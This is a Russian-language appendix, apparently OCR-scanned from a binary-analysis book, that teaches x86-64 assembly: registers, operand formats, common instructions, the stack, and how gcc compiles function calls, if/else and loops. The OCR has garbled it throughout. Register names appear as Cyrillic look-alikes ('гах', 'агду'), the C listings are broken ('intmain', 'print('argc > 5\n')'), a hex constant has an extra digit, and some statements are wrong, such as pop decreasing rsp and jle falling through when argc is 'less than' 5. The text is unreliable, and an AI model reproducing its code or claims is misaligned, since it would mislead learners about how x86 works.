Регистры - это небольшие области хранения с очень быстрым доступом, расположенные в самом процессоре. Есть специализированные регистры, например указатель команд, который отслеживает текуший адрес выполнения, или указатель стека, отслеживающий положение вершины стека. Есть также регистры общего назначения, в которых могут храниться переменные исполняемой процессором программы.

#### Регистры общего назначения

В оригинальной системе команд процессора 8086, положенного в основу х86, регистры были 16-разрядными. В архитектуре х86 они были расширены до 32 разрядов, а в архитектуре x86-64 – до 64 разрядов. В целях обратной совместимости регистры в более современных системах команд являются надмножеством прежних регистров.

На языке ассемблера регистр задается своим именем. Например, команда mov гах, 64 помещает значение 64 в регистр гах. На рис. А.2 показано, как на 64-разрядный регистр гах отображаются унаследованные 32- и 16-разрядный регистры. Младшие 32 разряда гах образуют регистр еах, а младшие 16 разрядов последнего образуют оригинальный регистр ах процессора 8086. К младшему байту регистра ах можно обратиться по имени al, а к старшему байту – по имени ah.



Рис. А.2. Структура регистра гах в архитектуре х86-64

Для других регистров схема именования аналогична. В табл. А.2 приведены имена регистров общего назначения, имеющихся в х86-64, а также унаследованных «подрегистров». Регистры г8-г15 были добавлены в x86-64, у них нет аналогов в более ранних вариантах. Если задать значение 32-разрядного подрегистра, например еах, то остальные разряды в объемлющем регистре (в данном случае гах) автоматически будут обнулены. Если же устанавливаются более узкие подрегистры, например ах, al или ah, то остальные разряды не изменяются.

| Описание                             | 64-разрядный | Младшие<br>32 разряда | Младшие<br>16 разрядов | Младший<br>байт | Второй<br>байт |
|--------------------------------------|--------------|-----------------------|------------------------|-----------------|----------------|
| Аккумулятор                          | rax          | eax                   | аx                     | al              | ah             |
| База                                 | rbx          | ebx                   | bx                     | Ьl              | bh             |
| Счетчик                              | <b>TCX</b>   | ecx                   | CX                     | cl              | ch             |
| Данные                               | rdx          | edx                   | dx                     | dl              | dh             |
| Указатель стека                      | rsp          | esp                   | sp                     | spl             |                |
| Указатель базы                       | rbp          | ebp                   | bp                     | bpl             |                |
| Индекс источника                     | rsi          | esi                   | si                     | sil             |                |
| Индекс приемника                     | rdi          | edi                   | dί                     | dil             |                |
| Регистры общего<br>назначения х86-64 | $r8 - r15$   | $r8d-r15d$            | $r8w-r15w$             | $r8l-r15l$      |                |

Таблица А.2. Регистры общего назначения в архитектуре х86

Не стоит придавать слишком большое значение столбцу «Описание». Эти описания берут начало в системе команд 8086, но в наши дни большинство регистров взаимозаменяемы. Однако, как мы увидим в разделе А.4.1, указатель стека (гsp) и указатель базы (гbp) считаются специальными регистрами, потому что служат для адресации стека, хотя в принципе и их можно использовать как регистры общего назначения

#### Другие регистры

Помимо регистров, перечисленных в табл. А.2, процессоры х86 содержат другие, специализированные регистры. Из них наиболее важны гір (называется еір в 32-разрядном x86 и ір в 8086) и rflags (называется eflags и flags в более ранних архитектурах). Указатель команды всегда содержит адрес следующей исполняемой команды и автоматически устанавливается процессором, записать в него вручную невозможно. В х86-64 можно прочитать значение указателя команд, но в 32-разрядном х86 даже это нельзя сделать. Регистр флагов состояния применяется при сравнениях, условных переходах и для получения информации о том, равен ли результат последней команды нулю, случилось ли при ее выполнении переполнение и т. д.

В архитектуре x86 также имеются сегментные регистры cs, ds, ss, es, fs и gs, которые можно использовать для разбиения памяти на сегменты. Сегментация вышла из употребления, и в х86-64 от ее поддержки почти отказались, так что я не стану вдаваться в детали. Интересующиеся могут обратиться к литературе по языку ассемблера х86.

Существуют также управляющие регистры, например сг0-сг10, которые ядро использует для управления поведением процессора, например для переключения между реальным и защищенным режимами. Кроме того, *отладочные регистры* dr0-dr7 служат для аппаратной поддержки таких средств отладки, как точки останова. В х86 управляющие и отладочные регистры недоступны в пользовательском режиме, доступ к ним имеет только ядро. Поэтому я не стану рассматривать их в этом приложении.

Имеются также различные моделезависимые регистры (model-specific register – MSR) и регистры, используемые в дополнительных наборах команд, например SSE и MMX, которыми оборудованы не все процессоры x86. Команда cpuid позволяет узнать, какие возможности поддерживает процессор, а команды rdmsr и wrmsr – читать и записывать моделезависимые регистры. Большинство этих специальных регистров доступны только ядру, поэтому в этой книге они не встречаются.

#### $A.2.4$ Операнды в памяти

Операнды в памяти задают адрес в памяти, по которому CPU должен выбрать один или несколько байтов. В архитектуре х86 поддерживается не более одного явного операнда в памяти в команде. То есть невозможно непосредственно переместить байты из одного участка памяти в другой командой mov. Для этого придется использовать регистр в качестве промежуточного хранилища.

В х86 операнды в памяти имеют вид [база + индекс\*масштаб + смещение], где *база и индекс – 64-*разрядные регистры, масштаб – целое число, равное 1, 2, 4 или 8, а смещение – 32-разрядная константа или символ. Все эти компоненты необязательны. Процессор вычисляет результат этого выражения и получает окончательный адрес в памяти. База, индекс и масштаб кодируются в байте МИБ команды, а смещение – в одноименном поле. Масштаб по умолчанию равен 1, а смещение - нулю.

Этот формат операнда в памяти обладает достаточной гибкостью для беспрепятственной реализации многих типичных парадигм кодирования. Например, команду вида mov eax, DWORD PTR [rax\*4 + arr] можно использовать для доступа к элементу массива, где агг - смещение, содержащее начальный адрес массива, гах – индекс нужного элемента и предполагается, что длина каждого элемента равна 4 байтам. Здесь DWORD PTR говорит ассемблеру, что мы хотим выбрать из памяти 4 байта (двойное слово, или DWORD). Аналогично один из способов обратиться к полю структуры struct - поместить начальный адрес структуры в регистр базы и прибавить смещение нужного поля.

В х86-64 разрешено использовать в качестве базы операнда в памяти регистр гір (указатель команды), хотя в таком случае запрещается использовать индексный регистр. Компиляторы нередко пользуются этой возможностью, в частности для создания позиционно-независимого кода и доступа к данным, так что в двоичных файлах на платформе x86-64 нередко можно встретить адресацию относительно гір.

## А.2.5 Непосредственные операнды

Непосредственные операнды - это целые числа, являющиеся частью самой команды. Например, в команде add гах, 42 значение 42 – непосредственный операнд.

В х86 непосредственные операнды кодируются в прямом формате – младший байт многобайтового целого числа располагается в памяти первым. Иначе говоря, если ассемблерная команда имеет вид mov ecx, 0x10203040, то в соответствующей машинной команде байты непосредственного операнда будут следовать в порядке 0х40302010.

Для кодирования целых чисел со знаком в х86 применяется дополнительный код, когда отрицательное значение получается из положительного инвертированием всех битов и прибавлением 1, переполнения при этом игнорируются. Например, для кодирования 4-байтового целого, равного -1, мы берем целое 0х00000001 (шестнадцатеричное представление 1), инвертируем все биты, получая 0xfffffffe, и прибавляем к результату 1 – в итоге получается представление в дополнительном коде, 0xfffffffff. Когда в процессе дизассемблирования кода вы видите непосредственное значение или значение в памяти, начинающееся несколькими байтами 0xff, то, скорее всего, это отрицательное число.

Познакомившись с форматом и общими принципами работы команд x86, рассмотрим семантику некоторых часто употребляемых команд, которые встретятся вам в этой книге и собственных проектах двоичного анализа.

#### $A.3$ Употребительные команды х86

В табл. А.3 описано несколько команд х86. Для получения информации о командах, не упомянутых в таблице, обратитесь к онлайновому справочному руководству, например http://ref.x86asm.net/, или к официальному руководству Intel по адресу https://software.intel.com/en-us/articles/ intel-sdm/. Большая часть перечисленных команд не нуждается в объяснении, но некоторые заслуживают более подробного обсуждения.



Таблица А.3. Употребительные команды х86



#### Таблица А.3 (окончание)

Прежде всего отметим, что имя по о выбрано неудачно, потому что, строго говоря, операнд-источник не перемещается в операнд-приемник, а копируется, оставаясь на месте. Команды push и pop @ предназначены специально для управления стеком и вызовов функций.

### А.3.1 Сравнение операндов и установки флагов состояния

Команда стр <sup>®</sup> важна для реализации условных переходов. Она вычитает второй операнд из первого, но нигде не сохраняет результат операции, а только устанавливает флаги состояния в регистре rflags в соответствии с результатом. Последующие команды условного перехода проверяют эти флаги и решают, следует ли выполнить переход. К числу особо важных флагов относятся флаг нуля (ZF), флаг знака (SF) и флаг переполнения (ОF), которые указывают соответственно, был ли результат сравнения равен нулю, отрицателен или сравнение привело к переполнению.

Команда test <sup>•</sup> похожа на стр, но устанавливает флаги состояния по результатам поразрядной операции AND, а не вычитания. Отметим, что флаги состояния устанавливаются и некоторыми другими командами, помимо стр и test. Полную информацию о том, какие флаги какой командой устанавливаются, можно найти в онлайновых справочниках или в руководстве Intel.

## А.3.2 Реализация системных вызовов

Для выполнения системного вызова служит команда syscall <sup>6</sup>. Прежде чем выполнять ее, необходимо подготовить системный вызов указать его номер и задать операнды в соответствии с требованиями операционной системы. Например, чтобы выполнить в Linux системный вызов read, следует загрузить значение 0 (номер этого системного вызова) в гах, затем загрузить дескриптор файла, адрес буфера и количество подлежащих чтению байтов соответственно в rdi, rsi и rdx и, наконец, выполнить команду syscall.

Чтобы узнать, как подготавливаются системные вызовы в Linux, обратитесь к странице руководства man syscalls или к какому-нибудь онлайновому справочнику, например https://filippo.io/linux-syscall-table/. Заметим, что в 32-разрядной системе х86 для выполнения системного вызова используется команда sysenter или int 0x80 (которая генерирует программное прерывание по вектору 0x80), а не syscall. Кроме того, в системах, отличных от Linux, могут применяться другие соглашения о системных вызовах.

#### $A.3.3$ Реализация условных переходов

Команды условных переходов **®** работают в унисон с командами установки флагов состояния, например стр или test. Они выполняют переход по указанному адресу или на указанную метку, если заданное условие выполнено, и продолжают выполнение со следующей команды (проваливаются) в противном случае. Например, чтобы перейти на метку *label*, если *rax < rbx* (с использованием сравнения без знака), мы обычно записываем такую последовательность команд:

```
cmp rax, rbx
jb label
```
Аналогично для перехода к *label* в случае, когда гах не равно нулю, можно использовать следующую последовательность команд:

```
test rax, rax
jnz label
```
## А.3.4 Загрузка адресов памяти

Наконец, команда lea • (load effective address) вычисляет адрес операнда в памяти (по формуле [база + индекс\*масштаб + смещение]) и сохраняет его в регистре, не разыменовывая адрес. Это эквивалентно оператору взятия адреса (&) в С/С++. Например, lea r12, [rip+0x2000] загружает адрес, являющийся результатом выражения гір+0х2000, в регистр г12.

Теперь посмотрим, как с помощью этих команд реализуются типичные конструкции языка С/С++.

#### $A.4$ Представление типичных программных конструкций на языке ассемблера

Компиляторы, в частности дес, clang и Visual Studio, генерируют хорошо распознаваемый код для таких конструкций, как вызовы функций, ветвления if/else и циклы. Похожие конструкции можно встретить и в ассемблерном коде, написанном вручную. Их полезно знать, поскольку так вы сможете быстро понять, что делает фрагмент кода изначально написанный на ассемблере или дизассемблированный. Рассмотрим типичные последовательности команд, генерируемые дсс 5.4.0. Другие компиляторы ведут себя похоже.

Сначала поговорим о вызовах функций. Но прежде чем объяснять, как они реализуются на уровне ассемблера, следует познакомиться с работой стека в х86.

## $A.4.1$  Cmex

Стек - это область памяти, зарезервированная для хранения данных, связанных с вызовами функций: адресов возврата, аргументов функций и локальных переменных. В большинстве операционных систем у каждого потока имеется свой стек.

Стек получил название от способа доступа к нему. Значения записываются не в произвольное место стека, а в порядке последним пришел, первым ушел (last-in-first-out – LIFO). То есть мы можем записать значение, затолкнув (push) его на вершину стека, и извлечь, вытолкнув (рор) значение на вершине стека. Это имеет смысл для обращений к функциям, потому что согласуется со способом их вызова и возврата: последняя вызванная функция возвращает управление первой. На рис. А.3 показан механизм доступа к стеку.

Как видим, стек начинается по адресу 0x7fffffff8000 $^{\rm l}$  и первоначально содержит пять значений: а-е. Остальная часть стека не инициализирована (что обозначено знаками ?). В х86 стек растет в направлении меньших адресов памяти, т. е. адрес вновь помещенного значения меньше адресов уже находящихся в стеке значений. Регистр

Адрес начала стека выбирается операционной системой.

указателя стека (rsp) всегда указывает на вершину стека – туда, где находится последнее помещенное в стек значение. Первоначально это *e* по адресу 0x7fffffff7fe0.



*Рис. A.3. Помещение значения* f *в стек и извлечение его в регистр* rax

Если теперь поместить в стек новое значение *f*, то оно окажется на вершине стека и rsp соответственно уменьшится. В x86 есть специальные команды push и pop, которые помещают значение в стек или извлекают из стека и при этом автоматически обновляют rsp. Кроме того, команда x86 call автоматически помещает в стек адрес возврата, а команда ret извлекает адрес возврата из стека и переходит по нему.

Команда pop копирует значение на вершине стека в свой операнд, после чего уменьшает rsp, так что он указывает на новую вершину. Например, команда pop rax на рис. A.3 копирует *f* из стека в rax, после чего обновляет rsp, так что он указывает на *e*. Мы можем затолкнуть в стек сколько угодно значений, перед тем как что-то вытолкнуть, разумеется, с учетом объема памяти, зарезервированной для стека.

Заметим, что выталкивание значения из стека не стирает его, а лишь копирует в другое место и обновляет rsp. После pop *f* по-прежнему находится в памяти, хотя и будет перезаписано следующей командой push. Важно понимать, что если вы помещали в стек секретную информацию, то она может оказаться доступной и позже, если только явно не стереть ее.

Поняв, как работает стек, посмотрим, как он используется для вызова функции, хранения ее аргументов, адреса возврата и локальных переменных.

## *A.4.2 Вызовы функций и кадры функций*

В листинге A.3 показана простая программа на C, содержащая два вызова функций; проверка ошибок для краткости опущена. Сначала вызывается функция getenv, чтобы получить значение переменной

окружения, указанной в агду [1]. Затем это значение печатается с помошью printf.

В листинге А.4 показан соответствующий ассемблерный код, который был сгенерирован компилятором осс 5.4.0, а затем дизассемблирован objdump. В этом примере программа была откомпилирована с параметрами осс по умолчанию: при включенной оптимизации или использовании другого компилятора результат был бы иным.

Листинг А.3. Вызовы функций на С

```
#include <stdio.h>
#include <stdlib.h>
intmain(int argc, char *argv[])
ſ
  printf("%s=%s\\n".argv[1], getenv(argv[1]));
  return 0:
ł
```
Листинг А.4. Вызовы функций на ассемблере

```
Содержимое секции .rodata:
   400630 01000200 025733d25 730a00 .... %s=%s..
  Содержимое секции .text:
  0000000000400566 <main>:
  400566: push rbp
ℯ
    400567: mov rbp, rsp
\bullet 40056a: sub rsp,0x10
40056e: mov DWORD PTR [rbp-0x4],edi
    400575: mov rax, QWORD PTR [rbp-0x10]
    400579: add rax,0x8
   40057d: mov rax, QWORD PTR [rax]
9 400580: mov rdi, rax
  400583: call 400430 <getenv@plt>
ര
2 400588: mov rdx, rax
    40058b: mov rax, QWORD PTR [rbp-0x10]
    40058f: add rax,0x8
    400593: mov
               rax,OWORD PTR [rax]
3 400596: mov rsi, rax
    400599: mov
                 edi,0x400634
    40059e: mov
                 eax,0x0
\bullet 4005a3: call 400440 <printf@plt>
  4005a8: mov
൘
                 eax.0x0
    4005ad: leave
    4005ae: ret
```
Компилятор хранит строковую константу %s=%s, используемую в printf, отдельно от кода, в секции постоянных данных . rodata  $\bullet$  по адресу 0x400634. Ниже мы увидим, что этот адрес передается printf в качестве аргумента.

В принципе, у любой функции в программе для Linux на платформе x86 имеется свой *кадр функции* (или *кадр стека*) в стеке, на его начало указывает регистр rbp (указатель базы), а на конец – регистр rsp. Кадр функции используется для хранения связанных с ней данных в стеке. Отметим, что при некоторых оптимизациях компилятор может опускать указатель базы (тогда любой доступ к стеку осуществляется относительно rsp) и использовать rbp как дополнительный регистр общего назначения. Но в примере ниже предполагается, что у всех функций имеется полный кадр стека.

На рис. A.4 показаны кадры функций, созданные для main и getenv во время работы программы из листинга A.4. Чтобы понять, как это работает, посмотрим, как ассемблерный код создает эти кадры.



*Рис. A.4. Пример кадров функций в Linux на x86*

В главе 2 было объяснено, что main на самом деле не является первой исполняемой функцией в типичной программе для Linux. Но нам нужно только знать, что main вызывается командой call, которая помещает адрес возврата в стек, и именно по этому адресу main вернет управление, когда закончит работу (слева вверху на рис. A.4).

#### **Прологи функций, локальные переменные и чтение аргументов**

Первым делом main выполняет *пролог*, где подготавливает кадр функции. Пролог начинается с сохранения содержимого регистра rbp в стеке и копирования rsp в rbp  $\bullet$  (см. листинг A.4). Смысл этого действия в том, чтобы сохранить начальный адрес предыдущего кадра

функции и создать новый кадр на вершине стеке. Поскольку последовательность команд push rbp; mov rbp, rsp встречается очень часто, в x86 есть специальная команда enter (в листинге А.4 не используется), которая делает в точности то же самое.

В Linux для x86-64 гарантируется, что регистры гbx и г12-г15 не будут изменены в результате вызова функций. Это значит, что если функция все-таки записывает в них, то должна восстановить первоначальные значения перед возвратом. Обычно для этой цели функция сохраняет неприкосновенные регистры в стеке после указателя базы и извлекает их непосредственно перед возвратом. В листинге А.4 маіл ничего такого не делает, потому что эти регистры в ней не используются.

Подготовив основу кадра функции, таіп уменьшает гѕр на 0х10 байт, чтобы зарезервировать место для двух 8-байтовых локальных переменных в стеке  $\bullet$ . Хотя в варианте программы на С никаких локальных переменных не объявлено, дсс автоматически генерирует их в качестве временной памяти для argc и argv. В системах Linux для х86-64 первые шесть аргументов функций передаются в регистрах rdi, rsi, rdx, rcx, r8 и г9<sup>1</sup>. Если аргументов больше шести или какието аргументы не помещаются в 64-разрядный регистр, то оставшиеся помещаются в стек в обратном порядке (по отношению к порядку их следования в списке аргументов):

mov rdi, param1 mov rsi, param2 mov rdx, param3 mov rcx, param4 mov r8, param5 mov r9, param6 push param9 push param8 push param7

На 32-разрядных платформах х86 существуют популярные соглашения о вызове (например, cdecl), при которых все аргументы передаются в стеке в обратном порядке (без использования регистров), а также соглашения (например, fastcall), при которых некоторые аргументы передаются в регистрах.

Зарезервировав место в стеке, main копирует аргумент агдс (хранящийся в rdi) в одну из локальных переменных, а argv (хранящийся в rsi) в другую **Ф**. Слева на рис. А.4 показано, как выглядит стек после пролога main.

#### Красная зона

Вы, наверное, обратили внимание на 128-байтовую «красную зону» в районе вершины стека на рис. А.4. В x86-64 функциям разрешено

Это прописано в стандарте двоичного интерфейса приложения System V  $(ABI).$ 

использовать красную зону как рабочее пространство, которое операционная система гарантированно не займет под свои нужды (например, если обработчику сигнала требуется создать новый кадр функции). Но вызываемые позже функции перезаписывают красную зону своим кадром стека, так что она полезна прежде всего в так называемых листовых функциях, которые никаких других не вызывают. При условии что листовая функция не использует более 128 байт в стеке, наличие красной зоны освобождает ее от необходимости явно подготавливать кадр функции и, стало быть, уменьшает время выполнения. В 32-разрядных системах х86 понятия красной зоны нет.

#### Подготовка аргументов и вызов функции

После пролога маіл загружает агду[1] в гах. Для этого сначала загружается адрес агду[0], затем прибавляется 8 байт (размер указателя), и результирующий указатель разыменовывается – получается агду $[1]$ . Этот указатель копируется в rdi, где становится аргументом getenv $\bullet$ , после чего getenv вызывается  $\Theta$  (см. листинг A.4). Команда call автоматически помещает в стек адрес возврата (адрес команды, следующей сразу за call), где getenv сможет найти его, когда закончит работу. Я не буду вдаваться в детали кода geteny, поскольку это библиотечная функция. Просто примем, что она подготавливает стандартный кадр функции, сохраняя в нем грр, возможно, некоторые регистры и резервируя место для локальных переменных. В средней части рис. А.4 показано, как выглядит стек после вызова getenv и завершения ее пролога в предположении, что она не сохранила там никаких регистров.

Закончив работу, geteny сохраняет возвращаемое значение в регистре гах (по соглашению, предназначенному для этой цели), а затем убирает свои локальные переменные из стека, увеличивая гѕр. Затем она извлекает сохраненный регистр базы из стека в гbp, восстанавливая тем самым кадр функции main. В этот момент на вершине стека находится сохраненный адрес возврата, равный в данном случае 0х400588. Наконец, getenv выполняет команду геt, которая выталкивает адрес возврата из стека и переходит по нему, возвращая управление таіп. Справа на рис. А.4 показано, как выглядит стек после возврата из getenv.

#### Чтение возвращенного значения

Функция main копирует возвращенное значение (указатель на запрошенную переменную окружения) в rdx, где он станет третьим аргументом printf  $\odot$ . Затем main снова загружает argv[1] так же, как и раньше, и копирует его в г $s$  в качестве второго аргумента printf  $\odot$ . Первым аргументом (передаваемым в rdi) является адрес 0x400634 форматной строки %s=%s в секции . rodata (мы его уже видели).

Заметим, что main обнуляет гах перед вызовом printf, хотя при вызове getenv этого не делала. Это объясняется тем, что printf - функция с переменным числом аргументов (вариадическая), а это предполагает, что гах задает количество аргументов с плавающей точкой, переданных в векторных регистрах (в данном случае таковых нет). Подготовив аргументы, main вызывает функцию printf <sup>o</sup> и помещает в стек адрес возврата для нее.

#### Возврат из функции

По завершении printf main подготавливает собственное возвращаемое значение (состояние выхода), обнуляя регистр гах Ф. Затем она выполняет команду leave, которая в x86 делает в точности то же самое, что последовательность команд mov rsp, rbp; pop rbp. Это стандартный эпилог функции, противоположный прологу. Он очищает кадр функции, для чего направляет гѕр на базу кадра (где находится сохраненный гbp) и восстанавливает гbp предыдущего кадра. И наконец, main выполняет команду ге , которая снимает сохраненный адрес возврата с вершины стека и переходит по нему. В результате маіл завершается и передает управление той функции, из которой была вызвана.

#### $A.4.3$ Условные предложения

Теперь рассмотрим еще одну важную конструкцию: условные предложения. В листинге А.5 показана программа на С, содержащая предложение if/else, которое печатает сообщение argc > 5, если argc больше 5, или сообщение aгдс <= 5 в противном случае. В листинге A.6 показан соответствующий ассемблерный код, сгенерированный компилятором дсс 5.4.0 с параметрами по умолчанию и дизассемблированный с помощью objdump.

Листинг А.5. Условное предложение на С

```
#include <stdio.h>
int
main(int argc, char *argv[])
ſ
  if(argc > 5) {
  print('argc > 5\n');
  \} else \{print(f("arge <= 5\n");
  λ
  return 0:
```
Листинг А.6. Условное предложение на ассемблере

```
Содержимое секции .rodata:
4005e0 01000200 ●61726763 ....argc
4005e8 203e2035 00@617267 > 5.arg
4005f0 63203c3d 203500 c <= 5.
```


Как и в программе из раздела A.4.2, компилятор сохранил форматные строки printf в секции . rodata  $\mathbf{\Theta} \mathbf{\Theta}$  в сторонке от кода, находящегося в секции .text. Функция main начинается с пролога и копирования argc и argv в локальные переменные.

Реализация условного предложения начинается командой стр  $\Theta$ , которая сравнивает локальную переменную argc с непосредственным значением 0x5. За ней следует команда jle, которая выполняет переход по адресу 0x400547, если argc меньше или равно 0x5 <sup>o</sup> (ветвь else). По этому адресу находится вызов функции puts, которая печатает строку argc <= 5, а затем эпилог main и команда ret.

Если argc меньше 0x5, то jle продолжает выполнение со следующей команды по адресу 0x40053b (ветвь if). Она вызывает puts для печати строки argc > 5, а затем переходит к эпилогу main по адресу 0x400551 . Заметим, что эта последняя команда jmp необходима, чтобы обойти код ветви else, начинающийся по адресу 0x400547.

## *A.4.4 Циклы*

На уровне ассемблера циклы можно считать частным случаем условных предложений. Как и настоящие условные предложения, циклы реализуются с помощью команд cmp/test и команд условного перехода. В листинге A.7 показан цикл while на C, который перебирает все заданные аргументы командной строки и печатает их в обратном порядке. В листинге A.8 показана соответствующая ассемблерная программа.

*Листинг A.7. Цикл* while *на C*

```
#include <stdio.h>
int
main(int argc, char *argv[])
```

```
{
  while(argc > 0) {
  printf("%s\n",
            argv[(unsigned)--argc]);
  }
  return 0;
}
```
*Листинг A.8. Цикл* while *на ассемблере*

```
0000000000400526 <main>:
    400526: push rbp
    400527: mov rbp,rsp
    40052a: sub rsp,0x10
    40052e: mov DWORD PTR [rbp-0x4],edi
    400531: mov QWORD PTR [rbp-0x10],rsi
